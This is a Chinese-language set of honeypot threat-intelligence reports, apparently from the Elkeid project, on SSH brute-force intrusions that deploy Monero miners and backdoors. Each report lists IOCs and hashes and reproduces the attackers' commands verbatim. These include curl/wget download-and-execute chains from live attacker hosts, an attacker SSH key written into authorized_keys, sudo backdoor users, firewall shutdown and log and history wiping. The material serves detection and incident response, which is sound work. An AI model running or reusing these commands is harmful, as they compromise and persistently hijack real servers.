- https://www.virustotal.com/gui/url/ad09b650fa64d95ed9cf771a1ac393445dcde44b3f24c6102ad67e2986d4ecbd

http://en2an.top/cleanfda/init.sh

- https://www.virustotal.com/gui/url/754851bfca481ee458da816606a35ffc3af0f9dc3eff1eee3479270092314ade

简述

hoze样本为挖矿样本,感染x86_64主机,通过多个样本/脚本链式启动,并且会及时清理自身痕迹,还会进行添加用户、密码、公钥等持久化行为。

elkeid 样本ID

elkeid_20221106_miner_6

捕获时间

- 20221106

最近活跃时间

- 20221118

关键词

hoze,secure

已知入侵途径

- 弱口令爆破

涉及样本

执行目录

- /etc

- /var/tmp

- /tmp

- .xrx

样本

-

hoze

- 经过代码混淆的恶意shell脚本,同时也作为启动脚本

-

newinit.sh

- 不详

-

zzh

- 不详

-

xrx

- elf文件, 挖矿木马

-

init.sh

- 实际为elf文件,代理木马

-

init0

- elf文件,代理木马

-

uninstall.sh

- shell文件

-

config.json

- 配置文件

-

key

- RSA公钥

-

scp

- shell文件, 可启动/dev/shm/.x/secure

-

secure

- elf文件,代理木马

-

passwd

- elf文件, 木马

主要行为

-

ssh行为

-

收集信息

- curl ipinfo.io/org

- bash -c nvidia-smi -q | grep Product Name | head -n 1 | awk {print $4, $5, $6, $7, $8, $9}

-

下载并赋权执行hoze

- bash -c cd /var/tmp ; curl -O 185.252.178.82:6972/hoze || cd1 -O 185.252.178.82:6972/hoze || wget 185.252.178.82:6972/hoze ; chmod +x hoze ; ./hoze

-

-

hoze行为

-

采集信息

- nproc;

- cat /proc/meminfo | grep MemAvailable | awk '{print$2}';

-

清理自身

- rm -rf hoze

- rm -rf /var/tmp/hoze

-

清理竞品

- rm -rf ~/xmrig*

- rm -rf ~/c3pool*

- pkill -STOP xmrig

- pkill -STOP Opera

- pkill -STOP kthreaddk

- pkill -STOP kdevtmpfsi

- rm -rf /usr/local/bin/pnscan > /dev/null 2>&1

- pkill -f "pnscan" > /dev/null 2>&1

- chattr -ia /etc/zzh > /dev/null 2>&1

- chattr -ia /tmp/zzh > /dev/null 2>&1

- rm -rf /etc/zzh > /dev/null 2>&1

- rm -rf /tmp/zzh > /dev/null 2>&1

- pkill -f "zzh" > /dev/null 2>&1

- chattr -ia /tmp/.ice-unix > /dev/null 2>&1

- rm -rf /tmp/.ice-unix > /dev/null 2>&1

- chattr -ia /usr/local/bin/pnscan > /dev/null 2>&1

-

下载执行"init0"

- cd /var/tmp ; curl -O 185.252.178.82:6972/xrx.tar || cd1 -O 185.252.178.82:6972/xrx.tar || wget 185.252.178.82:6972/xrx.tar && tar -xvf xrx.tar && mv xrx .xrx && rm -rf xrx.tar && cd .xrx ; chmod +x * ; ./init0 ;

-

清理痕迹(删除文件、清理进程、清理定时任务、清除缓存)

- rm -rf /var/tmp/.xri

- rm -rf /var/tmp/.xrx

- rm -rf /var/tmp/.x

- rm -rf ~/.configrc4

- rm -rf /tmp/.locald

- pkill -9 .system3d

- rm -rf /var/tmp/.a

- rm -rf /var/tmp/.ladyg0g0

- rm -rf /usr/lib/updated/*

- pkill -9 xri

- pkill -9 xrx

- pkill -STOP xxi

- pkill -9 arx645

- pkill -9 zzh

- pkill -9 SRBMiner

- pkill -9 DaggerRandomx

- pkill -9 dhcpd

- pkill -9 perl

- rm -rf ~/Opera

- chmod 755 /usr/bin/chattr > /dev/null 2>&1

- chattr -ia /etc/newinit.sh > /dev/null 2>&1

- rm -rf /etc/newinit.sh > /dev/null 2>&1

- chattr -R -ia /var/spool/cron > /dev/null 2>&1

- chattr -ia /etc/crontab > /dev/null 2>&1

- rm -rf /etc/crontab > /dev/null 2>&1

- touch /etc/crontab > /dev/null 2>&1

- chattr -R -ia /var/spool/cron/crontabs > /dev/null 2>&1

- chattr -R -ia /etc/cron.d > /dev/null 2>&1

- rm -rf /etc/ld.so.preload > /dev/null 2>&1

- rm -rf /etc/libsystem.so > /dev/null 2>&1

- sync; echo 1 > /proc/sys/vm/drop_caches ; sync; echo 2 > /proc/sys/vm/drop_caches ; sync; echo 3 > /proc/sys/vm/drop_caches

- crontab -l

- crontab -r > /dev/null 2>&1

- mv -f /bin/top.original /bin/top > /dev/null 2>&1

-

-

init0行为

-

下载执行"secure"、"init.sh"

- curl -sO http://185.252.178.82:6972/passwd

- cp /bin/passwd /usr/bin/passwd

- chmod u+s /bin/passwd

- chmod 4755 /bin/passwd

- chattr -ia /etc/passwd

- chattr -iae /usr/bin/passwd

- mv /usr/bin/passwd /usr/bin/passwd.orig

- mkdir /var/tmp/.x

- mv /var/tmp/.xrx/secure /var/tmp/.x/secure

- chmod +x /var/tmp/.x/secure

- /var/tmp/.x/secure -c

- /var/tmp/.x/secure -c exec '/var/tmp/.x/secure' "$@" /var/tmp/.x/secure

- ./init.sh -c exec './init.sh' "$@" ./init.sh hide

-

批量修改用户密码

- usermod -p $6$u3a2aCKC$TULEOlBwPWBIAYZkG0NNNbWM.9tRozeHUO2HyRvlTQpekaOQ2E3S5E5/gqyOnVAtaF8G41oZS0KRioLw7PfzT1 ubuntu

- usermod -p $6$u3a2aCKC$TULEOlBwPWBIAYZkG0NNNbWM.9tRozeHUO2HyRvlTQpekaOQ2E3S5E5/gqyOnVAtaF8G41oZS0KRioLw7PfzT1 mcserver

- usermod -p $6$u3a2aCKC$TULEOlBwPWBIAYZkG0NNNbWM.9tRozeHUO2HyRvlTQpekaOQ2E3S5E5/gqyOnVAtaF8G41oZS0KRioLw7PfzT1 kwinfo

- usermod -p $6$u3a2aCKC$TULEOlBwPWBIAYZkG0NNNbWM.9tRozeHUO2HyRvlTQpekaOQ2E3S5E5/gqyOnVAtaF8G41oZS0KRioLw7PfzT1 testuser

- ......

-

添加权限

- useradd cheeki

- usermod -aG sudo cheeki

- mv key /root/.ssh/authorized_keys

-

清理痕迹

- rm -rf /var/tmp/.xrx/init0

- rm -rf /root/.bash_history

- pkill -9 xri

- pkill -STOP xmu

- pkill -STOP xxi

- /var/tmp/.xrx/uninstall.sh

-

-

secure行为

-

执行xrx

- grep -q secure

- /var/tmp/.xrx/xrx

- cat /etc/crontab

- sleep 1

- pgrep xrx

-

-

init.sh行为

-

执行xrx

- pidof xrx

- ./xrx

- mount -o bind /var/tmp/... /proc/568

-

IOC

| URL | sha256 |

|---|---|

| 185.252.178.82:6972/hoze | hoze:d5c429ab6e638bec352eaf8616354917ad87d6e1e9122efa27c75af83f9d91fe |

| http://185.252.178.82:6972/passwd | passwd:cb7d520296116df898c01bb9e94c05efcaa38dffb14354f42b62262c5b147e34 |

| 185.252.178.82:6972/xrx.tar | xrx:fb86120a4a1b13b29957eb5f95f7857cf9e469514fc20d25fad02ae87bf99091 |

| 185.252.178.82:6972/xrx.tar | scp:fc26873006164decacbcfb01d246b54539b786b404be0bb1a5cde5263031663a |

| 185.252.178.82:6972/xrx.tar | secure:32d1d84f483e667a55f77f70064086bacfe58994cb6e951410265df831535a79 |

| 185.252.178.82:6972/xrx.tar | init.sh:a5d094b18c2ed9c0e341f49554bae4987445c92cb09bcc88c21a45c56c5c1d99 |

| 185.252.178.82:6972/xrx.tar | init0:0847491b96e6446dd3c3d340f7e837858663c559080e5f36b3510b3f60f0be82 |

已知情报

- https://www.virustotal.com/gui/file/fb86120a4a1b13b29957eb5f95f7857cf9e469514fc20d25fad02ae87bf99091

- https://www.virustotal.com/gui/file/32d1d84f483e667a55f77f70064086bacfe58994cb6e951410265df831535a79

- https://www.virustotal.com/gui/file/a5d094b18c2ed9c0e341f49554bae4987445c92cb09bcc88c21a45c56c5c1d99

- https://www.virustotal.com/gui/file/0847491b96e6446dd3c3d340f7e837858663c559080e5f36b3510b3f60f0be82

- https://misakikata.github.io/2022/02/XMR%E9%97%A8%E7%BD%97%E5%B8%81%E6%8C%96%E7%9F%BF%E5%BA%94%E6%80%A5/

安全配置建议

- 避免使用弱密码或默认密码

参考链接

https://misakikata.github.io/2022/02/XMR%E9%97%A8%E7%BD%97%E5%B8%81%E6%8C%96%E7%9F%BF%E5%BA%94%E6%80%A5/

报告信息

简述

该样本通过ssh登录后,存在一系列修改定时任务,清除挖矿竞品,重命名系统命令的行为,具有较强的挖矿样本的特征.

样本类型

挖矿

关键词

.mm.jpg,download.sh,x001804289383

elkeid 样本ID

elkeid_20221120_miner_4

捕获时间

20221120

最近活跃时间

20221120

已知入侵途径

- 弱口令爆破

涉及样本

- .mm.jpg

- .chartroot.jpg

- /tmp/download.sh

主要行为

-

下载

- curl -O https://testv.dns-alibaba.com/.mm.jpg

- curl -O http://47.108.119.184:55555/.chartroot.jpg

- apt-get -y install dnsutils

- wget -t 1 http://107.189.7.193:9999/linux_amd64

- wget http://107.189.7.193:9999/download.sh

-

赋权

- chmod 777 .mm.jpg

- chmod +x linux_amd64

- chmod 777 download.sh

-

重命名系统命令

- cp -f /usr/bin/chattr /usr/bin/lockr

- /bin/bash -c cp -f -r -- /bin/.funzip /bin/.sh 2>/dev/null && /bin/.sh -c >/dev/null 2>&1 && rm -rf -- /bin/.sh 2>/dev/null

-

执行

- /bin/sh -c /root/pty > /dev/null 2>&1 &

- crontab /var/run/.x001804289383

- sh -c (crontab -l | grep -v "/root/pty" | grep -v "no cron" | grep -v "lesshts/run.sh" > /var/run/.x001804289383) > /dev/null 2>&1

- ./download.sh

- ./linux_amd64

- /.img

-

写入定时任务

- sed -i /newinit.sh/d /etc/crontab

- sed -i /null 2>&1/d /etc/crontab

- bash -c echo "*/1 * * * * root /.img " >> /etc/crontab

-

关闭防火墙

- sudo service firewalld stop

- systemctl stop firewalld.service

-

锁定文件

- lockr(原为chattr) +ai /etc/newinit.sh

-

清理竞品

- rm -rf /etc/systemd/system/c3pool_miner.service (4SHMiner)

- lockr -ia /root/.xmrig.json

- rm -rf /usr/lib/systemd/system/cryptsetup.service

-

阻止竞品

- iptables -A OUTPUT -m string --string auto.c3pool.org --algo bm --to 65535 -j DROP

- iptables -I INPUT -s 45.9.148.117 -j DROP

- iptables -I INPUT -s 45.9.148.125 -j DROP

- iptables -I INPUT -s 35.205.61.67 -j DROP

- iptables -I INPUT -s 178.128.108.158 -j DROP

- iptables -I INPUT -s 45.9.148.99 -j DROP

- iptables -A OUTPUT -m string --string download.c3pool.com --algo bm --to 65535 -j DROP

-

收集系统信息

- cat /etc/passwd

- cat /etc/system-release

- cat /proc/cpuinfo

IOC

- 154.202.59.212

- 47.108.119.184

- 107.189.7.193

参考链接

- https://vms.drweb.cn/virus/?i=24091822 ——具有相似行为

- 107.189.7.193

https://www.virustotal.com/gui/url/bc951dfd70063b44411beb948c4132d3091dbe43c629982de40a5b29f30201b1

简述

该样本通过ssh暴破登录后,存在一系列修改定时任务,清除挖矿竞品,重命名系统命令的行为,具有较强的挖矿样本的特征.

样本类型

挖矿

关键词

.sh,httpss,zh

elkeid 样本ID

elkeid_20221120_miner_7

捕获时间

20221120

最近活跃时间

20221120

已知入侵途径

- 弱口令爆破

涉及样本

- .sh

- /usr/lib/mysql/mysql (重命名)

- /sbin/httpss (重命名)

主要行为

-

重命名系统命令

- cp -f -- https .sh

- cp -f -- sh .sh

-

执行

- ./.sh

- ./.sh -c

- /bin/sh -c /sbin/httpss >/dev/null 2>&1;

- /bin/sh -c /usr/bin/zh >/dev/null 2>&1;

- /bin/sh -c /usr/lib/mysql/mysql;

-

清理挖矿竞品

- pkill -9 Donald

- pkill -f ./-bash

- pkill -f .meinkampf

- pkill -f .report_system

- pkill -f .syst3md

- pkill -f /usr/bin/biden1

- pkill -f apachelogs

- pkill -f auth.sh

- pkill -f cpuminer-sse2

- pkill -f minerd

- pkill -f secure.sh

- pkill -f sprshduerjsaia

-

收集系统信息

- bash -c echo -e \x6F\x6B

- cat /proc/cpuinfo

IOC

- 188.166.164.250

参考链接

- 188.166.164.250

https://www.virustotal.com/gui/url/c2344de55616d9fc3ac26dbc054700fa2dee605bd9bcc376a423a620e118670b

报告信息

简述

该样本通过ssh登录后,存在一系列修改定时任务、清除挖矿竞品、读取系统信息的行为,根据不同系统架构执行脚本,具有较强的挖矿样本的特征.

样本类型

挖矿

elkeid 样本ID

elkeid_20221207_miner_5

捕获时间

20221207

最近活跃时间

20221207

关键词

b4ngl4d3shS3N941,.billgates,spreader

已知入侵途径

- 弱口令爆破

涉及样本

- /tmp/b4ngl4d3shS3N941.x86

- /tmp/b4ngl4d3shS3N941.aarch64

- /tmp/b4ngl4d3shS3N941.arm(.arm7 .i586 .i686 ... 等同名不同后缀的版本)

主要行为

-

下载

- curl -s -L -O 107.182.129.219/.billgates/b4ngl4d3shS3N941.x86 (.arm 等同名样本)

- wget -q arhivehaceru.com/payload

- curl -O -s -L arhivehaceru.com/.x/Update

-

赋权

- chmod 777 b4ngl4d3shS3N941.aarch64

-

重命名

- mv b4ngl4d3shS3N941.aarch64 .aarch64

-

执行

- ./.arm6 spreader (.arm6为重命名后的样本)

-

清理竞品

- rm -rf /root/c3pool*

- pkill -9 xri

- pkill -9 xrx

- pkill -STOP xmrig

- pkill -STOP Opera

- pkill -STOP kdevtmpfsi

- pkill -STOP kthreaddk

- pkill -STOP intelshell

- pkill -9 SRBMiner

- pkill -9 intelshell

- pkill -STOP lowkeymaker

- rm -rf hoze

-

清除历史记录

- history -c ; rm -rf .bash_history ~/.bash_history

- ./payload ; rm -rf payload ; 执行后清除

IOC

-

ip

- 107.182.129.219

- arhivehaceru.com

-

SHA256

- fb6861f2cfec379eefdb36fe92b1b46308ffe28bddb964bc45c6c0f48c7bb611

- b843bf8c71451349cf5fcb82cfa450518f38f4cbdff963b88bd5885b618df66d

- bda6d96421b32c1654c96eb95f218b40227d42bfe7076c191b8c2b6294d5b5ff

- e9399af4a8f995b94f858f42e1ea8b5cd8c78a0cf1788c784f002640da6bc3ea

- 5498995c9e68c6bfbba4041e0a12468b21d7158f684404250c3e7e400621dc8b

参考链接

- 107.182.129.219

https://www.virustotal.com/gui/url/9f1c31fc4ee875ff1124f2e28311f3b5817fdbb71ea9f05340eb4a73c0b3c4d9

- arhivehaceru.com

https://www.virustotal.com/gui/url/cab48dc408f5496e00dd9a0058d7d6bc128d69b06738204ba47c0a216e68b135

简述

样本关联IP频繁通过暴力破解或窃取的凭据执行 SSH 攻击,通过蜜罐采集行为可知,攻击者在ssh登陆成功后会进行信息收集、修改ssh公钥与系统用户密码。并且在蜜罐中执行行为的时间间隔分布均匀,应为攻击脚本。

样本类型

后门,控制

elkeid 样本ID

elkeid_20220609_backdoor_2

捕获时间

- 20220609

最近活跃时间

- 20221115

已知入侵途径

- ssh爆破

- ssh凭证窃取

涉及样本

- 无样本

主要行为

- 修改用户密码

bash -c echo -e q*(&%^#$SHH?M?A-k3f49!^*ZaTk?leSH@q!@#D0\nS97pp7fcZ1qu\nS97pp7fcZ1qu|passwd|bash

Elkeid 沙箱行为分析

- 信息收集

cat /proc/cpuinfo | grep name | wc -l

free -m | grep Mem | awk {print $2 ,$3, $4, $5, $6, $7}

crontab -l

w

uname -m

top

lscpu | grep Model

- 删除.ssh文件夹,重新写入公钥

bash -c cd ~ && rm -rf .ssh && mkdir .ssh && echo ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEArDp4cun2lhr4KUhBGE7VvAcwdli2a8dbnrTOrbMz1+5O73fcBOx8NVbUT0bUanUV9tJ2/9p7+vD0EpZ3Tz/+0kX34uAx1RV/75GVOmNx+9EuWOnvNoaJe0QXxziIg9eLBHpgLMuakb5+BgTFB+rKJAw9u9FSTDengvS8hX1kNFS4Mjux0hJOK8rvcEmPecjdySYMb66nylAKGwCEE6WEQHmd1mUPgHwGQ0hWCwsQk13yCGPK5w6hYp5zYkFnvlC8hGmd4Ww+u97k6pfTGTUbJk14ujvcD9iUKQTTWYYjIIu5PmUux5bsZ0R4WFwdIe6+i6rBLAsPKgAySVKPRK+oRw== mdrfckr>>.ssh/authorized_keys && chmod -R go= ~/.ssh && cd ~

IOC

- 137.184.228.225

参考链接

https://www.virustotal.com/gui/ip-address/137.184.228.225/community

简述

该样本行为特征中,存在访问恶意IP,文件删除等行为,推测为通过ssh爆破进入的后门样本

样本类型

后门,控制

elkeid 样本ID

elkeid_20220609_backdoor_2

捕获时间

- 20220609

最近活跃时间

- 20221115

已知入侵途径

- ssh爆破

涉及样本

- 无样本

主要行为

- 重命名基本命令

/bin/busybox cp /bin/echo yy

-

访问恶意IP

/tmp/yy a49.142.208.62:26987 a49.142.208.20:26987 a49.142.208.20:26987 a49.142.208.20:26987 a49.142.208.20:26987 a49.142.208.20:26987 a49.142.208.20:26987 a49.142.208.20:26987 k22 -

文件下载

/bin/busybox tftp -g -l - -r yCz31g9 49.142.208.62

- 文件删除

/bin/busybox rm /sys/fs/cgroup/unified/.none

/bin/busybox rm /sys/fs/cgroup/systemd/.none

IOC

参考链接

https://www.virustotal.com/gui/url/ec3b9e28d04437baec43a74b3d05f1b31639544a9ef98e19ecfb369d7a1e33e4/detection

报告信息

简述

g6h7是一系列相似名称后门类型的样本的简称,会根据不同的系统执行不同的后门程序,如

g6h7.arm,g6h7.wrt等

样本类型

后门

elkeid 样本ID

elkeid_20220809_backdoor_1

捕获时间

- 20220809

最近活跃时间

- 20221118

已知入侵途径

- 弱口令爆破

涉及样本

- /root/g6h72.6

- g6h7.arm

- g6h7.wrt

- g6h7.mips

主要行为

- 关闭iptables

systemctl stop iptables.service

- 恶意样本执行

nohup /root/g6h72.6

- 根据不同系统执行恶意样本

chmod 777 g6h72.6;chmod 777 g6h7.arm

- 执行脚本

sed -ne s/\.socket\s*[a-z]*\s*$/.socket/p

- 处理密码请求

/bin/systemd-tty-ask-password-agent --watch

- 查看全部socket 单元

systemctl list-unit-files --full --type=socket

- 不挂起执行

nohup /root/g6h72.6



IOC

- URL 183.57.157.118

参考链接

简述

该样本行为特征中,存在访问恶意IP,加载内核模块,建立后门等行为,与gates后门样本有相似行为,推测为通过ddos进入的后门样本

样本类型

后门,控制

elkeid 样本ID

elkeid_20221111_backdoor_4

捕获时间

- 20221111

最近活跃时间

- 20221115

关键词

S97DbSecuritySpt,bsd-port

已知入侵途径

- ssh暴破

- ddos

主要行为

-

重命名

- cp -f /usr/bin/service /usr/bin/.sshd

- cp -f /usr/bin/service /usr/bin/bsd-port/getty

- cp -f /usr/bin/apache /usr/bin/.sshd

- cp -f /usr/bin/apache /usr/bin/bsd-port/getty

- cp -f /usr/bin/bsd-port/getty /bin/ps

- cp -f /usr/bin/bsd-port/getty /bin/ss

- cp -f /usr/bin/bsd-port/getty /usr/bin/ps

- cp -f /usr/bin/bsd-port/getty /usr/bin/ss

-

加载内核模块

- insmod /usr/bin/bsd-port/xpacket.ko

- insmod /usr/bin/xpacket.ko

-

文件下载

- curl -O http://103.116.45.104:11230/service

- curl -O http://103.99.209.43:222/apache

-

创建恶意后门软连接

- ln -s /etc/init.d/DbSecuritySpt /etc/rc1.d/S97DbSecuritySpt

- ln -s /etc/init.d/DbSecuritySpt /etc/rc2.d/S97DbSecuritySpt

- ln -s /etc/init.d/DbSecuritySpt /etc/rc3.d/S97DbSecuritySpt

- ln -s /etc/init.d/DbSecuritySpt /etc/rc4.d/S97DbSecuritySpt

- ln -s /etc/init.d/DbSecuritySpt /etc/rc5.d/S97DbSecuritySpt

- ln -s /etc/init.d/selinux /etc/rc1.d/S99selinux

- ln -s /etc/init.d/selinux /etc/rc2.d/S99selinux

- ln -s /etc/init.d/selinux /etc/rc3.d/S99selinux

- ln -s /etc/init.d/selinux /etc/rc4.d/S99selinux

- ln -s /etc/init.d/selinux /etc/rc5.d/S99selinux

-

清理痕迹

- rm -rf service

IOC

- 103.116.45.104

- 103.99.209.43

参考链接

http://www.ttlsa.com/safe/linux-antivirus-action/

https://cloud.tencent.com/developer/article/1459350

简述

该报告整理了elkeid 蜜罐收集的ssh暴破后,攻击行为及其关联IOC的整理

关键词:

ifjeeisurofmioufiose

时间

20220530

IP

179.43.167.75

执行命令

bash -c sudo hive-passwd set ifjeeisurofmioufiose; sudo hive-passwd ifjeeisurofmioufiose; pkill Xorg; pkill x11vnc; pkill Hello; systemctl stop shellinabox; history -c; cat /hive-config/rig.conf; uname -a

关联情报

https://www.virustotal.com/gui/ip-address/179.43.167.75

https://threat.gg/attackers/49393300-3dc3-4185-a004-d41e761fe492

关键词:

finalshell_separator

时间

20221128

IP

107.189.7.193

执行命令

bash -c export LANG=en_US;export LANGUAGE=en_US;export LC_ALL=en_US;free;echo finalshell_separator;uptime;echo finalshell_separator;cat /proc/net/dev;echo finalshell_separator;df;echo finalshell_separator;sleep 1;free;echo finalshell_separator;uptime;echo finalshell_separator;cat /proc/net/dev;echo finalshell_separator;df;echo finalshell_separator;

关联情报

https://www.virustotal.com/gui/url/347ec978ed27fc947fbe5d6f051b45a85f08acfee1d0d3f8d9e7d0b502a64934

关键词:

wtmp.honeypot,secscan

时间

20221103

IP

182.150.22.222

执行命令

/bin/bash -c echo secscan:secscan | chpasswd (新建用户)

pam_tally2 secscan

/usr/sbin/rsyslogd -n -iNONE

bash -c sd report|grep "Data center"|awk '{print $3}'

chmod 777 i686

./i686 server

mv /var/log/wtmp /var/log/wtmp.honeypot

参考链接

https://www.virustotal.com/gui/url/4f33bb16afb6b7942dc61cd6250c68cc242cff18310a99d15bb8f5a3041cfc36/detection

关键词:

alternatives,[Mm]iner

时间

20221203

IP

36.110.228.254

执行命令

bash -c ps | grep [Mm]iner

tar -df alternatives.tar.0 -C /var/lib/dpkg alternatives

bash -c cat /proc/cpuinfo (收集系统信息)

ls -la /dev/ttyGSM* /dev/ttyUSB-mod* /var/spool/sms/* /var/log/smsd.log /etc/smsd.conf* /usr/bin/qmuxd /var/qmux_connect_socket /etc/config/simman /dev/modem* /var/config/sms/*

其中ps进程树如下,似乎存在异常?

|1054.0 bash -c ps | grep [Mm]iner (ppid_argv:/usr/sbin/sshd -D )

|-1055.0 ps

|--1057.0 ps.original

|---1064.0 service crond start

|---1062.0 pkill -9 32678

|---1063.0 sh -c /etc/32678&

|---1066.0 /root/ps.original

|--1058.0 grep -v zzh|pnscan

|-1056.0 grep [Mm]iner

参考链接

https://www.virustotal.com/gui/url/75cbd6ad081bdc9cd0c66c115d44a5fc8c5366626f485a8e09fa6b4d12d68a24

关键词:

ns3.jpg,oto,sos.vivi.sg

时间

20220801

IP

45.64.130.149

执行命令

bash -c uname -a;id;cat /etc/shadow /etc/passwd;lscpu;

echo daemon ALL=(ALL) NOPASSWD: ALL >> /etc/sudoers;chsh -s /bin/sh daemon;

echo Password123 |passwd daemon --stdin;

chattr -ia /root/.ssh/ ;

wget http://sos.vivi.sg/ns1.jpg -O ~/.ssh/authorized_keys;(写入认证密钥)

chmod 600 ~/.ssh/authorized_keys;wget -qO - http://sos.vivi.sg/ns2.jpg|perl;(执行)

wget http://sos.vivi.sg/ns3.jpg -O /tmp/x;chmod +x /tmp/x;/tmp/x;mv /tmp/x /tmp/o;/tmp/o;rm -f /tmp/o;

mkdir /sbin/.ssh;cp ~/.ssh/authorized_keys /sbin/.ssh;(保存修改后的密钥)

chown daemon.daemon /sbin/.ssh /sbin/.ssh/;chmod 700 /sbin/.ssh;chmod 600 /sbin/.ssh/authorized_keys;

wget http://sos.vivi.sg/oto -O /etc/oto;chmod 755 /tmp/oto;/tmp/oto;curl http://sos.vivi.sg/oto -o /tmp/oto;chmod 755 /tmp/oto;/tmp/oto;rm -f /tmp/oto (执行并清除痕迹)

参考链接

- 45.64.130.149

https://www.virustotal.com/gui/url/45e78bf413d5dcc2fbb8711f5d47cb41f6fe2e7826f5a147690000abf8632801

- http://sos.vivi.sg

https://www.virustotal.com/gui/url/98b904c279e990009d48b50527eb1f726f7f6b30a3632d43b7c37b4a0326d768

关键词:

q(&%^#$SHH?M?A-k3f49!^ZaTk?leSH@q!@#D0\nS97pp7fcZ1qu\nS97pp7fcZ1qu

时间

20220808

IP

137.184.228.225

执行命令

bash -c echo -e q(&%^#$SHH?M?A-k3f49!^ZaTk?leSH@q!@#D0\nS97pp7fcZ1qu\nS97pp7fcZ1qu|passwd|bash

参考链接

- 137.184.228.225

https://www.virustotal.com/gui/url/921ef4be53465a028e26cf7edc4e3bdc84fef4f28fe78215a4de0c979e274f06

关键词: games, x

时间

20230212

IP

173.244.55.81

执行命令

- mkdir games

- adduser x

- /sbin/groupadd -g 1001 x

- touch /var/run/utm

- cat /proc/cpuinfo

- rm -rf /var/run/utmp

- touch /root/.bash_history

- touch /var/log/wtmp

- rm -rf /var/log/wtmp

- rm -rf /root/.bash_history

- sh -c cd /etc/skel; find . -print

参考链接

无

关键词:BC20mxv7lX91

时间

20230103

IP

186.6.226.172

执行命令

- 删除.ssh并写入密钥

bash -c cd ~ && rm -rf .ssh && mkdir .ssh && echo ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEArDp4cun2lhr4KUhBGE7VvAcwdli2a8dbnrTOrbMz1+5O73fcBOx8NVbUT0bUanUV9tJ2/9p7+vD0EpZ3Tz/+0kX34uAx1RV/75GVOmNx+9EuWOnvNoaJe0QXxziIg9eLBHpgLMuakb5+BgTFB+rKJAw9u9FSTDengvS8hX1kNFS4Mjux0hJOK8rvcEmPecjdySYMb66nylAKGwCEE6WEQHmd1mUPgHwGQ0hWCwsQk13yCGPK5w6hYp5zYkFnvlC8hGmd4Ww+u97k6pfTGTUbJk14ujvcD9iUKQTTWYYjIIu5PmUux5bsZ0R4WFwdIe6+i6rBLAsPKgAySVKPRK+oRw== mdrfckr>>.ssh/authorized_keys && chmod -R go= /.ssh && cd

- 更改密码

bash -c echo root:BC20mxv7lX91|chpasswd|bash